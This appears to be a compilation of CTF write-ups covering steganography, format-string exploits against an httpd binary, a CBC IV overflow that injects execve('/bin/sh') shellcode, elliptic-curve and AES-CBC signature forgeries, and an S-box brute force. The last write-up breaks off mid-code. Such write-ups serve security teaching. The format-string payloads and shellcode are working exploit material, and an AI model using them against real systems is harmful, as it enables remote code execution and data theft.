This was a steganography challenge where data was encoded into pixels as a Red value at randomly selected coordinates, with the Green and Blue values as the coordinate for the next pixel. The first pixel written is at 0,0 and contains the length of the data in bytes.The following script extracts data written into images in this way, using the Pillow python module:~~~from PIL import Imageimg = Image.open('encoded.png')(length, x, y) = img.getpixel((0,0))flag = ''for i in range(length): color_data = img.getpixel((x,y)) flag += chr(color_data[0]) (x, y) = color_data[1:2]print flag~~~ |
## TUMCTF: httpd
---------------## Write-up
So the challenge has an http server, and we were given its binary.First thing we did was to go in to that server, and there was a link to the flag. Ofcourse, it wasn't really the flag.Something redirected, or blocked us. We started looking into the binary. It looks like the http server is started witha whitelist of files, and can only display these files. We guess that the following commandline started the server:`./httpd index.html no.html`The first argument is the default file - the file to open if a get request to an unknown page (a page not within the commandlinearguments) is recieved. So any request not to `index.html` or `no.html` will cause the server to serve `index.html`.Also, an unknown filename will cause a printf to stderr, printing the filename that wasn't found.The filename is given to printf as the format string.
So we have a format string to our choice. But what can we do?Well, it seems like a pointer to the first argument (`index.html`) is stored on the stack.If we can write to it, we can change it to `flag`, and any not found page will cause `flag` to be read :)
But how can we write to it the value flag?printf's `%n` lets you write the number of characters outputed by printf so far to an argument of type `int*`.It means, we can write `flag` bytes, and use %n to write to a printf parameter (some argument on the stack. inour case, the pointer to the first argument).Well, this still isn't good enough, because we need to null-terminate the string.Apparently we can use `%lln` to write the number of characters outputed to an argument of type `long long*` - write8 bytes :)
So all we need to do is output `flag` bytes, and place %lln afterwards.Sadly, the size of the buffer that is used to store our url is only about `2**15` bytes.By using `%1734437990X%`, we printed a single value, padded to `1734437990` chars.Another cool thing is that we can print to a specific parameter - `%5$lln` is like `%lln`, only that itis for the fifth parameter of printf, and not for the next parameter.
So the requests that we need to send to the server are:
```GET %1734437990X%5$llnnGET /anything```
And the content of `flag` will be printed :)
if you run `httpd` locally, you should pipe stderr to `/dev/null`, because there is a lot of outputin stderr that you probably don't want to see. |
Author: @axi0mXInformation given: I have lied that I have found the smallest MD5 hash possible, to win a bet.Now the other guy is pissed off and wants to know where have I got this hash from. What results to this hash? Please help!Searching for smallest MD5 hashes led me to this page: http://0xf.kr/md5/<span>The flag is ASIS{08ni(g0u3ada_JiyongYoun-HLETRD}</span> |
Not exactly sure what the intended solve was, but in this challenge, sending the correct number is enough to solve the challenge. If you send a number that's too high, the service terminates, complaining about overheating. If you send a number that's too low, the service says "Not enough yet." The challenge can be solved by connecting and sending a single number each time, sending higher and lower numbers until the service spits out the flag. |
## TUMCTF: C0PY_PR073C710N
---------------## Write-up
For this challenge we are given a binary that decrypts a protected code block, and then jumps to it.The binary decrypts the protected block using aes128 in cbc mode, and we supply the key.The key for aes128 is 16 bytes long, and the fgets that reads the key from stdin is reading 33 bytes.So we have a buffer overflow here, and we can overrun the iv.
Because its a cbc mode encryption, if we know what the encrypted block gets decrypted to, using a specially craftedIV we can control the first plaintext block - that is, 16 bytes of code to our choosing.
So what can we do with 16 bytes of code?By the given hint it looks like we should exploit this with ret2libc, but we went a different path.The shortest shellcode that calls execve /bin/sh that we found is 27 bytes long - much more then we have.It can be found [here](http://shell-storm.org/shellcode/files/shellcode-806.php)
This shellcode has some constrains that we do not - it has no null bytes. We do not care about having null bytes.But most importantly, we can pass `/bin/sh` in the key, that is in the stack, in a constant location from rspwhen the shellcode executes! this means, we can drastically reduce the shellcode's size by not includingthe string `/bin/sh` with it, but passing it as a part of the key!By doing this, we reduced the shellcode's size to 15 bytes.The shellcode was compiled with fasm.```assemblyuse64
; Load path to execute from key.; The key is in rsp+0x10, and we store the file; to execute in the end of the key.lea rdi, [rsp + 0x19]
cdqpush rdxpush rdi
;mov rsi, rsppush rsppop rsi
;Perform the execve syscallpush 0x3bpop raxsyscall
;pad to 16 bytesnop```
So all we need to do now, is craft an iv using the key `aaaaaaaaa/bin/sh`.the iv crafting script is provided here:```pythonfrom Crypto.Cipher import AES
DUMMY_KEY = 'aaaaaaaaa/bin/sh'
CIPHER = "\xc8V\xf9]\x1fk\xcd'\\\xd8~\x91\xa8\x90\xa3\x1dI^\xc0\x92)C\xb7\xb9\x9a\xb1I\x1e\x88O\x16\x8E"CIPHER_16 = CIPHER[:16]
SHELLCODE = 'H\x8d|$\x19\x99RWT^j;X\x0f\x05\x90'
def assert_will_be_shellcode(crafted_iv, shellcode): assert shellcode == AES.AESCipher(DUMMY_KEY, IV=crafted_iv, mode=AES.MODE_CBC).decrypt(CIPHER_16)
def make_shellcode(): return make(SHELLCODE) def make(shellcode): global DUMMY_KEY # AES without IV - ECB mode plain_aes = AES.new(DUMMY_KEY) crafted_iv = plain_aes.decrypt(CIPHER_16) byte_arr = [] for i in xrange(16): byte_arr.append(chr(ord(crafted_iv[i]) ^ ord(shellcode[i]))) crafted_iv = "".join(byte_arr) assert_will_be_shellcode(crafted_iv, shellcode) return DUMMY_KEY + '\0' + crafted_iv```
and now, send the shellcode the the server, and get a remote shell:
```pythonfrom pwn import *
#r = remote('104.154.90.175', 54509)r = process('./cat_flag')
r.send('aaaaaaaaa/bin/sh\x00\r\xc1\xae\x19y\xff\xb5\x959\xb7\xd2*\xbc\x9a\x98G')r.interactive()```
The exploit doesn't rely on a specific libc version. |
# hiecss (Crypto 150)
###ENG[PL](#pl-version)
In the task we get [source code](hiecss.py) of some elliptic curve - based encryption scheme.The most important part is:
```pythone = 65537order = 'Give me the flag. This is an order!'
def decode(bs): if len(bs) < 0x40: return None s, m = int(bs[:0x40], 16), bs[0x40:] if s >= q: print('\x1b[31mbad signature\x1b[0m') return None S = s, sqrt(pow(s, 3, q) + a * s + b, q) if S[1] is None: print('\x1b[31mbad signature:\x1b[0m {:#x}'.format(S[0])) return None h = int(SHA256.new(m.encode()).hexdigest(), 16) if mul(q, a, b, e, S)[0] == h: return m else: print('\x1b[31mbad signature:\x1b[0m ({:#x}, {:#x})'.format(*S))
if __name__ == '__main__':
q, a, b = map(int, open('curve.txt').read().strip().split())
for _ in range(1337): m = decode(input()) if m is not None and m.strip() == order: print(open('flag.txt').read().strip()) break```
We can see that curve params come from the file and we don't know them.We can also query the server many times in a single session.The point is to provide input for which the `decode` function will return a string which stripped of spaces matches given string.
The `decode` function splits our input using first 64 bytes as hex-encoded integer `s` and the rest as string `m` from wich sha256 hash value is calculated.In the end the second part of our input is returned if all conditions are met, therefore this value has to match the given messsage (but may contain some additional whitespaces at the end).
First condition is that our integer `s` has to be smaller than `q` the program takes from curve definition file.In case we fail we get a nice error message.If we succeed we move to next condition, which has a different error message upon failure!
We can exploit this in order to get `q` value precisely - we can use binary search based on the length or error message:
```pythondef form_payload_from_number(q): payload = hex(q)[2:] if "L" in payload: payload = payload[:-1] payload = ('0' * (64 - len(payload))) + payload return payload
def get_q(s, msg): max_q = 2 ** 256 - 1 min_q = 0 q = 0 while True: q = (max_q - min_q) / 2 + min_q print(hex(q), max_q, min_q) payload = form_payload_from_number(q) s.sendall(payload + msg + "\n") result = s.recv(9999) if len(result) == 23: # our q too big max_q = q else: # our q was too small min_q = q print(result) if max_q == q or min_q == q: print("Found q", q) break return q```
With this we recover `q = 0x247ce416cf31bae96a1c548ef57b012a645b8bff68d3979e26aa54fc49a2c297L`
We proceed to the next condition.Here we basically need to make sure our value `s` is actually `x` coordinate of a point `S` on the elliptic curve.It would be easier if we knew the said curve.There are however some trivial values which can get us past this check.
The last check verifies if point on the curve with `x` coordinate equal to sha256 hash of the message we privided (let's call the point `H`) is equal to `S*e` on the curve.Again if we fail we get a nice error message, and this time it actually contains the `S` point for which we provided only the `x` coordiante.
This way we provide `s` and we get `sqrt(pow(s, 3, q) + a * s + b, q)`.We exploit this to recover `a` and `b`:
By sending `s = 0` we get as a result `sqrt(pow(0,3,q) + a*0 + b, q) = sqrt(b, q)`We only need to square the value mod q to recover `b mod q`:
```pythonb = pow(0x18aae6ca595e2b030870f49d1aa143f4b46864eceab492f6f5a0f0efc9c90e51, 2, q)```
By sending `s = 2` we get as a result `sqrt(pow(2,3,q) + a*2 + b, q) = sqrt(2*a + 8 + b, q)`Again we just need a square and simple subtraction to recover `a mod q`:
```pythona = (((pow(0x20d599b9106e16f43d0c0a54e78517f5834bf15ef0206a5ce37080e4cad4f359, 2, q) - b - 8) % q) / 2) ```
Now we have all curve parameters and we need to get such point `S` that `H` = `S*e`.For this we need a multiplicative inverse of `e` on the curve, because then `H*inverse_e = S*e*inverse_e = S`.We know `H`, or at least we can brute-force the message value so that hash from it will point to `x` coordinate on the curve, so we can get `H`.
To calculate the inverse we need to know the number of points on the curve (the order/cardinality).For this we used Sage:
```E = EllipticCurve(GF(q),[a,b])E.cardinality()```
Which gave us `order = 16503925798136106726026894143294039201930439456987742756395524593191976084900` as curve order.
Now we just had to calculate `inverse_e = modinv(e, order)` and multiply some `H` on the curve by this value to get our point `S`:
```pythondef compute_point(a, b, q, field_order, msg): e = 65537 hx = int(hashlib.sha256(msg.encode()).hexdigest(), 16) hy = sqrt(pow(hx, 3, q) + a * hx + b, q) e_inv = gmpy2.invert(e, field_order) S = mul(q, a, b, e_inv, (hx, hy)) check = mul(q, a, b, e, S) assert check[0] == hx return S[0]```
We test this on messages with appended more and more whitespaces and we get a hit after we add 4 spaces to the message -> `msg = 'Give me the flag. This is an order! '`
Now we only need to send the `x` coordinate from the `S` point along with the message padded with 4 spaces and we get the flag in return:
```pythondef main(): msg = 'Give me the flag. This is an order! ' url = "130.211.200.153" port = 25519 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((url, port)) sleep(1) # q = get_q(s, msg) q = 0x247ce416cf31bae96a1c548ef57b012a645b8bff68d3979e26aa54fc49a2c297L field_order = 16503925798136106726026894143294039201930439456987742756395524593191976084900 b = pow(0x18aae6ca595e2b030870f49d1aa143f4b46864eceab492f6f5a0f0efc9c90e51, 2, q) a = (((pow(0x20d599b9106e16f43d0c0a54e78517f5834bf15ef0206a5ce37080e4cad4f359, 2, q) - b - 8) % q) / 2) p = compute_point(a, b, q, field_order, msg) payload = form_payload_from_number(p) payload += msg print(payload) s.sendall(payload + "\n") print(s.recv(9999))```
And we get `hxp{H1dd3n_Gr0uP_0rD3rz_4r3_5uPP0s3D_t0_B3_k3p7_h1DD3n!}`
###PL version
W zadaniu dostajemy [kod źródłowy](hiecss.py) szyfrowania opartego o krzywe eliptyczne.Najważniejsza część to:
```pythone = 65537order = 'Give me the flag. This is an order!'
def decode(bs): if len(bs) < 0x40: return None s, m = int(bs[:0x40], 16), bs[0x40:] if s >= q: print('\x1b[31mbad signature\x1b[0m') return None S = s, sqrt(pow(s, 3, q) + a * s + b, q) if S[1] is None: print('\x1b[31mbad signature:\x1b[0m {:#x}'.format(S[0])) return None h = int(SHA256.new(m.encode()).hexdigest(), 16) if mul(q, a, b, e, S)[0] == h: return m else: print('\x1b[31mbad signature:\x1b[0m ({:#x}, {:#x})'.format(*S))
if __name__ == '__main__':
q, a, b = map(int, open('curve.txt').read().strip().split())
for _ in range(1337): m = decode(input()) if m is not None and m.strip() == order: print(open('flag.txt').read().strip()) break```
Widać, że parametry krzywej czytane są z pliku i nie są nam znane.Możemy także odpytywać serwer wielokrotnie w jednej sesji.Naszym zadaniem jest podanie takich danych na wejście, aby wynik działania funkcji `decode` na nich, po usunięciu spacji pasował do podanego stringa.
Funkcja `decode` dzieli dane biorąc pierwsze 64 bajty jako hex-encoded integer `s` a pozostałą część jako string `m` z którego następnie liczony jest hash sha256.Na koniec, jeśli spełnimy kilka warunków, jako wynik funkcji odsyłana jest wartość `m` więc ta wartość musi pasować do podanej w programie wiadomości (ale może zawierać na końcu dodatkowe białe znaki).
Pierwszy warunek wymusza żeby integer `s` był mniejszy niż `q` które program bierze z pliku.Jeśli warunek nie jest spełniony dostajemy ładny komunikat błędu.Jeśli nam się powiedzie ale nie uda się kolejny warunek dostajemy inny komunikat błędu!
Możemy wykorzystać to jako wyrocznie aby odzyskać wartość `q` - możemy użyć szukania binarnego bazując na długości wiadomości błędu:
```pythondef form_payload_from_number(q): payload = hex(q)[2:] if "L" in payload: payload = payload[:-1] payload = ('0' * (64 - len(payload))) + payload return payload
def get_q(s, msg): max_q = 2 ** 256 - 1 min_q = 0 q = 0 while True: q = (max_q - min_q) / 2 + min_q print(hex(q), max_q, min_q) payload = form_payload_from_number(q) s.sendall(payload + msg + "\n") result = s.recv(9999) if len(result) == 23: # our q too big max_q = q else: # our q was too small min_q = q print(result) if max_q == q or min_q == q: print("Found q", q) break return q```
W ten sposób odzyskujemy `q = 0x247ce416cf31bae96a1c548ef57b012a645b8bff68d3979e26aa54fc49a2c297L`
Przechodzimy do następnego warunku.Tutaj musimy generalnie upewnić się, że wartość `s` jest współrzędną `x` punktu `S` na krzywej eliptycznej.Byłoby prościej gdybyśmy wiedzieli co to za krzywa.Są jednak pewne trywialne punkty dla których możemy przejść ten warunek.
Ostatni warunek sprawdza czy punkt na krzywej ze współrzędną `x` równą sha256 z naszej wiadomości (nazwijmy ten punkt `H`) jest równy `S*e` na krzywej.Znów jeśli nam się nie uda dostajemy błąd, tym razem zawierający współrzędne punktu `S` dla którego podaliśmy `x`.
To oznacza że podajemy `s` a dostajemy `sqrt(pow(s, 3, q) + a * s + b, q)`.Wykorzystujemy to aby odzyskać `a` oraz `b`:
Wysyłając `s = 0` dostajemy jako wynik `sqrt(pow(0,3,q) + a*0 + b, q) = sqrt(b, q)`Musimy to teraz tylko podnieść do kwadratu modulo q aby uzyskać `b mod q`:
```pythonb = pow(0x18aae6ca595e2b030870f49d1aa143f4b46864eceab492f6f5a0f0efc9c90e51, 2, q)```
Wysyłając `s = 2` dostajemy jako wynik `sqrt(pow(2,3,q) + a*2 + b, q) = sqrt(2*a + 8 + b, q)`Znów musimy tylko podnieść do kwadratu i wynikać odejmowanie stałych aby dostać `a mod q`:
```pythona = (((pow(0x20d599b9106e16f43d0c0a54e78517f5834bf15ef0206a5ce37080e4cad4f359, 2, q) - b - 8) % q) / 2) ```
Teraz mamy już wszystkie parametry krzywej i potrzebujemy znaleźć punkt `S` taki że `H` = `S*e`.Do tego potrzebujemy liczbę odwrotną dla `e` na krzywej, ponieważ `H*inverse_e = S*e*inverse_e = S`.Znamy `H`, a przynajmniej możemy je uzyskać metodą brute-force szukając stringa z podanym prefixem i spacjami na końcu, który hashuje się do `x` leżącego na krzywej, więc możemy poznać odpowiednie `H`.
Aby policzyć liczbę odwrotną potrzebujemy znać liczbe punktów na krzywej.Do tego użyliśmy sage:
```E = EllipticCurve(GF(q),[a,b])E.cardinality()```
Co dało nam: `order = 16503925798136106726026894143294039201930439456987742756395524593191976084900` jako liczność punktów na krzywej.
Teraz potrzebujemy jedynie policzyć `inverse_e = modinv(e, order)` i pomnożyć przez jakieś `H` na krzywej aby dostać szukaną wartość punktu `S`:
```pythondef compute_point(a, b, q, field_order, msg): e = 65537 hx = int(hashlib.sha256(msg.encode()).hexdigest(), 16) hy = sqrt(pow(hx, 3, q) + a * hx + b, q) e_inv = gmpy2.invert(e, field_order) S = mul(q, a, b, e_inv, (hx, hy)) check = mul(q, a, b, e, S) assert check[0] == hx return S[0]```
Testujemy tak koljne wiadomości dodając spacje aż przy dodanych 4 spacjach trafiamy na punkt na krzywej -> `msg = 'Give me the flag. This is an order! '`
Teraz pozostaje jedynie wysłać na serwer współrzędna `x` punktu `S` razem z wiadomością powiększoną o 4 spacje aby dostać flagę:
```pythondef main(): msg = 'Give me the flag. This is an order! ' url = "130.211.200.153" port = 25519 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((url, port)) sleep(1) # q = get_q(s, msg) q = 0x247ce416cf31bae96a1c548ef57b012a645b8bff68d3979e26aa54fc49a2c297L field_order = 16503925798136106726026894143294039201930439456987742756395524593191976084900 b = pow(0x18aae6ca595e2b030870f49d1aa143f4b46864eceab492f6f5a0f0efc9c90e51, 2, q) a = (((pow(0x20d599b9106e16f43d0c0a54e78517f5834bf15ef0206a5ce37080e4cad4f359, 2, q) - b - 8) % q) / 2) p = compute_point(a, b, q, field_order, msg) payload = form_payload_from_number(p) payload += msg print(payload) s.sendall(payload + "\n") print(s.recv(9999))```
I dostajemy `hxp{H1dd3n_Gr0uP_0rD3rz_4r3_5uPP0s3D_t0_B3_k3p7_h1DD3n!}` |
# The joy of painting (Stegano 50)
###ENG[PL](#pl-version)
In the task we get an audio [file](thejoyofpainting.flac) with some german radio recording.The task name suggest painting and we once made a very similar stegano on our own CTF so the first thing we checked was loading the file into Audacity, displaying spectrogram and raising the frequency limit to some high value.This gave us:

###PL version
W zadaniu dostajemy [plik](thejoyofpainting.flac) z nagraniem niemieckiego radia.Nazwa zadania sugeruje malowanie a my zrobiliśmy kiedyś bardzo podobne stegano na naszym własnym CTFie więc pierwsze co zrobiliśmy, to załadowanie pliku do Audacity, wyświetlenie spektrogramu i podniesienie zakresów częstotliwości.To dało nam:
 |
# Haggis (Crypto 100)
###ENG[PL](#pl-version)
In the task we get [source code](haggis.py) using AES CBC.The code is quite short and straightforward:
```pythonpad = lambda m: m + bytes([16 - len(m) % 16] * (16 - len(m) % 16))def haggis(m): crypt0r = AES.new(bytes(0x10), AES.MODE_CBC, bytes(0x10)) return crypt0r.encrypt(len(m).to_bytes(0x10, 'big') + pad(m))[-0x10:]
target = os.urandom(0x10)print(binascii.hexlify(target).decode())
msg = binascii.unhexlify(input())
if msg.startswith(b'I solemnly swear that I am up to no good.\0') \ and haggis(msg) == target: print(open('flag.txt', 'r').read().strip())```
The server gets random 16 bytes and sends them to us.Then we need to provide a message with a pre-defined prefix.This message is concatenated with the length of the message and encrypted, and the last block of the this ciphertext has to match the random 16 bytes we were given.
We know that it's AES CBC, we know the key is all `0x0` and so is the `IV`.We also know that the cipher is using PKCS7 padding scheme.
We start by filling the prefix until the end of 16 bytes AES block.It's always easier to work with full blocks:
```pythonmsg_start = b'I solemnly swear that I am up to no good.\x00\x00\x00\x00\x00\x00\x00'```
We will add one more block after this one.Keeping this in mind we calculate the length of the full message and construct the length block, just as the server will do:
```pythonlen_prefix = b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00@'```
This way we know exactly what the server is going to encrypt.
It's worth to understand how CBC mode works: each block before encryption is XORed with previous block ciphertext (and first block with IV).This means that if we know the ciphertext of encrypted K blocks, we can encrypt additional blocks simply by passing the last block of K as IV.We are going to leverage this here!First we calculate the first K blocks (2 to be exact, the length block and the message we got in the task):
```pythonencryptor = AES.new(bytes(0x10), AES.MODE_CBC, bytes(0x10))prefix_encrypted_block = encryptor.encrypt(len_prefix + msg_start)[-16:]```
We need only the last block because this is what is going to be XORed with our additional payload block before encryption.We should remember that there is PCKS padding here, so by adding a whole block of our choosing, the actual last ciphertext block will be encrypted padding!So we actually need to make sure this encrypted padding block matches the given target bytes.We know the padding bytes - they will all be `0x10`, but they will get xored with the ciphertext of the payload block we are preparing before encryption.Let's call ciphertext of our payload block `CT_payload`, and the plaintext of this block as `payload`.
Let's look what exactly we need to do:
We want to get: `encrypt(CT_payload xor padding) = target` therefore by applying decryption we get:
`CT_payload xor padding = decrypt(target)`
and since xor twice by the same value removes itself:
`CT_payload = decrypt(target) xor padding`
Now let's look where we get the `CT_payload` from:
`CT_payload = encrypt(payload xor prefix_encrypted_block)`
and by applying decryption:
`decrypt(CT_payload) = payload xor prefix_encrypted_block`
and thus:
`payload = decrypt(CT_payload) xor prefix_encrypted_block`
And if we now combine the two we get:
`payload = decrypt(decrypt(target) xor padding) xor prefix_encrypted_block`
And this is how we can calculate the payload we need to send.
We implement this in python:
```pythondef solve_for_target(target): # enc(ct xor padding) = target # ct xor padding = dec(target) # ct = dec(target) xor padding # ct = enc (pt xor enc_prefix) # dec(ct) = pt xor enc_prefix # pt = dec(ct) xor enc_prefix target = binascii.unhexlify(target) encryptor = AES.new(bytes(0x10), AES.MODE_CBC, bytes(0x10)) data = encryptor.decrypt(target)[-16:] # ct xor padding last_block = b'' expected_ct_bytes = b'' for i in range(len(data)): expected_ct = (data[i] ^ 0x10) # ct expected_ct_byte = expected_ct.to_bytes(1, 'big') expected_ct_bytes += expected_ct_byte encryptor = AES.new(bytes(0x10), AES.MODE_CBC, bytes(0x10)) result_bytes = encryptor.decrypt(expected_ct_bytes) # dec(ct) for i in range(len(result_bytes)): pt = result_bytes[i] ^ prefix_encrypted_block[i] # dec(ct) xor enc_prefix last_block += pt.to_bytes(1, 'big') return binascii.hexlify(msg_start + last_block)```
And by sending this to the server we get: `hxp{PLz_us3_7h3_Ri9h7_PRiM1TiV3z}`
###PL version
W zadaniu dostajemy [kod źródłowy](haggis.py) używający AESa CBC.Kod jest dość krótki i zrozumiały:
```pythonpad = lambda m: m + bytes([16 - len(m) % 16] * (16 - len(m) % 16))def haggis(m): crypt0r = AES.new(bytes(0x10), AES.MODE_CBC, bytes(0x10)) return crypt0r.encrypt(len(m).to_bytes(0x10, 'big') + pad(m))[-0x10:]
target = os.urandom(0x10)print(binascii.hexlify(target).decode())
msg = binascii.unhexlify(input())
if msg.startswith(b'I solemnly swear that I am up to no good.\0') \ and haggis(msg) == target: print(open('flag.txt', 'r').read().strip())```
Serwer losuje 16 bajtów i wysyła je do nas.Następnie musimy odesłać wiadomość z zadanym prefixem.Ta wiadomość jest sklejana z długością wiadomości i następnie szyfrowana, a ostatni block ciphertextu musi być równy wylosowanym 16 bajtom które dostaliśmy.
Wiemy że to AES CBC, wiemy że klucz to same `0x0` i tak samo `IV` to same `0x0`.Wiemy też że jest tam padding PKCS7.
Zacznijmy od dopełnienia bloku z prefixem do 16 bajtów.Zawsze wygodniej pracuje się na pełnych blokach:
```pythonmsg_start = b'I solemnly swear that I am up to no good.\x00\x00\x00\x00\x00\x00\x00'```
Dodamy jeszcze jeden blok za tym prefixem.Mając to na uwadze obliczamy długość pełnej wiadomości i tworzymy blok z długością tak samo jak zrobi to serwer:
```pythonlen_prefix = b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00@'```
W ten sposób wiemy dokładnie co serwer będzie szyfrował.
Warto rozumieć jak działa tryb CBC: każdy blok przed szyfrowaniem jest XORowany z ciphertextem poprzedniego bloku (a pierwszy blok z IV).To oznacza że jeśli znamy ciphertext zakodowanych K bloków, możemy zakodować dodatkowe bloku po prostu poprzez ustawienie jako IV ostatniego bloku znanego ciphertextu.Wykorzystamy tutaj tą własność!
Najpierw obliczmy ciphtextex pierwszyh K bloków (dla ścisłości 2 bloków - bloku z długością wiadomości oraz z prefixem):
```pythonencryptor = AES.new(bytes(0x10), AES.MODE_CBC, bytes(0x10))prefix_encrypted_block = encryptor.encrypt(len_prefix + msg_start)[-16:]```
Potrzebujemy tylko ostatni blok ponieważ tylko on jest wykorzystywany w szyfrowaniu naszego przygotowywanego bloku poprzez XORowanie z nim.Musimy pamiętać że mamy tutaj padding PKCS7 więc w jeśli dodamy pełny blok to ostatni blok szyfrogramu będzie zaszyfrowanym paddingiem!Więc w rzeczywistości chcemy żeby to padding zakodował się do oczekiwanych wylosowanych 16 bajtów.Wiemy ile wynoszą bajty paddingu - wszystkie będą `0x10`, ale są xorowane z ciphertextem naszego przygotowywanego boku.Oznaczmy szyfrogram tego bloku jako `CT_payload` a jego wersje odszyfrowaną jako `payload`.
Popatrzmy co chcemy osiągnąć:
Chcemy dostać: `encrypt(CT_payload xor padding) = target` więc deszyfrując obustronnie:
`CT_payload xor padding = decrypt(target)`
a ponieważ xor dwa razy przez tą samą wartość się znosi:
`CT_payload = decrypt(target) xor padding`
Popatrzmy teraz skąd bierze się `CT_payload`:
`CT_payload = encrypt(payload xor prefix_encrypted_block)`
i deszyfrując obustronnie:
`decrypt(CT_payload) = payload xor prefix_encrypted_block`
więc:
`payload = decrypt(CT_payload) xor prefix_encrypted_block`
I jeśli teraz połączymy te dwa równania mamy:
`payload = decrypt(decrypt(target) xor padding) xor prefix_encrypted_block`
I w ten sposób uzyskaliśmy przepis na wyliczenie bajtów payloadu do wysłania.Implementujemy to w pythonie:
```pythondef solve_for_target(target): # enc(ct xor padding) = target # ct xor padding = dec(target) # ct = dec(target) xor padding # ct = enc (pt xor enc_prefix) # dec(ct) = pt xor enc_prefix # pt = dec(ct) xor enc_prefix target = binascii.unhexlify(target) encryptor = AES.new(bytes(0x10), AES.MODE_CBC, bytes(0x10)) data = encryptor.decrypt(target)[-16:] # ct xor padding last_block = b'' expected_ct_bytes = b'' for i in range(len(data)): expected_ct = (data[i] ^ 0x10) # ct expected_ct_byte = expected_ct.to_bytes(1, 'big') expected_ct_bytes += expected_ct_byte encryptor = AES.new(bytes(0x10), AES.MODE_CBC, bytes(0x10)) result_bytes = encryptor.decrypt(expected_ct_bytes) # dec(ct) for i in range(len(result_bytes)): pt = result_bytes[i] ^ prefix_encrypted_block[i] # dec(ct) xor enc_prefix last_block += pt.to_bytes(1, 'big') return binascii.hexlify(msg_start + last_block)```
I po wysłaniu na serwer dostajemy: `hxp{PLz_us3_7h3_Ri9h7_PRiM1TiV3z}` |
This is a format string bug. There's ASLR enabled and it's a 64-bit binary, as can be observed by sending a few %p values a few times. As it turns out, they have put the flag on the stack, so dumping a bunch of stack values results in the flag being disclosed, and all we have to do is put it in the right byte order.~~~from pwn import *import stringdef try_readline(conn): while True: try: line = conn.readline() return line except EOFError: continuedef make_ascii_hex_decodable(s): if len(s) % 2 == 1: return '0' + s else: return sr = remote('<span>91.231.84.36', 9001)try_readline(r) # wanna see?r.writeline('%p' * 100)try_readline(r) # ok, so...memory_dump = try_readline(r)memory_dump = string.replace(memory_dump, '(nil)', '')memory_dump = memory_dump.split('0x')memory_dump = map(make_ascii_hex_decodable, memory_dump)print ''.join( [pointer.decode('hex')[::-1] for pointer in memory_dump] )~~~</span> |
# Hackit 2016 Quals - Handmade encryption standard### Crypto - 250 pts
EN: Times are getting harder and harder for Gen.Tompson. I`m soldier Alderson and some time ago we got this Rijndael cipher: \xa2\xc5\xe7\xcc\xe4\xa9\xb6\x41\x0b\x77\x92\x54\x78\xdb\xed\xab\xe0\x1d\xac\x83\x2e\xe2\x6b\x43\x07\x1a\x61\xf2\x81\x0f\xfe\xc6\x6e\x36\xc5\x7b\xd6\x9c\xca\x05\x93\x76\x43\xa9\x08\x45\xa4\x8f\x88\xb9\x31\x7e\x22\x7f\x00\x00\x48\xb7\x31\x7e\x22\x7f\x00\x00 And we have even intercepted its key(!): 21449030350486006488383082093598 But the problem is that decryption operation have failed somehow =( Our math-team found out that standart algorithm was modified by cryptographer - he decided to use his own substitution-box instead of default! Math team also found out that modification was pretty simple - cryptographer just exchanged 3 elements of that substitution-box between them. But which ones?..Help our math-team to find this out ;) P.S General Tompson can`t talk right now.
In this challenge, they talk about the Rijndael Cipher which is the algorithm used by the [AES Standard](https://fr.wikipedia.org/wiki/Advanced_Encryption_Standard). During this algorithm, a "box" of 256 bytes is used and called S-Box (For Substitution box).
After a lot of research and failed attemps, here are the elements we must know and remember before entering the channel :- S-Box is used for encryption and S-Box-Inverse is used for decryption.- S-Box is used for the Key Expansion part. Therefore it is used both for Encryption and Decryption.
Therefore here, as far as we need to decrypt, we'll need to change S-box aswell as S-Box-Inv accordingly.
Now few mathematics about the permutations problem. We need to switch 3 elements among them. So we first need to fetch every group of 3 distinct element between 1 and 256 without considering the place in the group. This is called a [combination](https://en.wikipedia.org/wiki/Combination).Once we've got a group like this one : `(a,b,c)` we got only 2 permutations which changes all three elements :- `(b,c,a)`- `(c,a,b)`
Once we've listed this, the total of permutations equals 2 times the number of combinations of 3 among 256. Which mathematically is : ` = 5 527 040` possibilities which is by far vulnerable to bruteforcing.
So in our code, we first need to generate all permutations with this :
```c++const int N = 256;const int K = 3;std::string bitmask(K, 1); // K leading 1'sbitmask.resize(N, 0); // N-K trailing 0'suint8_t a = 0x00, b = 0x00, c = 0x00;do { bool aSet = false, bSet = false, cSet = false; //Here we define the three elements of the permutations for (int k = 0; k < N; ++k) // [0..N-1] integers { if (bitmask[k]){ if(!aSet){ a = (unsigned char) k; aSet = true; } else if(!bSet){ b = (unsigned char) k; bSet = true; } else if(!cSet){ c = (unsigned char) k; cSet = true; } else{ std::cout << "Error" << std::endl; } } }} while (std::prev_permutation(bitmask.begin(), bitmask.end()));```
We'll also need to get an aes256 implementation (The key is written in ascii. So this is 32 bytes). I used this [one](http://literatecode.com/aes256). In this file, we just need to do few changes.We need to remove the const before the declaration of SBox and SBoxInv and then add these 2 functions :
```c++void aes256_setInvBox(uint8_t *box){ memcpy(sboxinv,box,256);}void aes256_setBox(uint8_t *box){ memcpy(sbox,box,256);}```
Once we did this, we only need to change the SBox and the SBoxInv accordingly. For example, if our group is `(a,b,c)` and we want to modify it to `(b,c,a)` we have this code :
```c++uint8_t save = 0x0;memset(&save,newBox[a],1);
memcpy(newBox+a,newBox+b,1); //Set SBox[b] in SBox[a]memset(newBoxinv+newBox[a],a,1); //Set SBoxInv(b) to point to the "array address" of SBox[a] which is a.memcpy(newBox+b,newBox+c,1);memset(newBoxinv+newBox[b],b,1);memcpy(newBox+c,&save,1);memset(newBoxinv+newBox[c],c,1);```
With this, we just launch the decryption and check if we have the flag.
Final code :```c++/*Pod for Team Fourchette-Bombe*/#include <stdlib.h>#include <stdio.h>#include <iostream>
#include "aes256.h"
using namespace std;
bool hasFlag(uint8_t *buf){ std::string bufString(buf,buf+64*sizeof(uint8_t)); if(bufString.find("h4ck1t") != std::string::npos){ return true; } return false;}
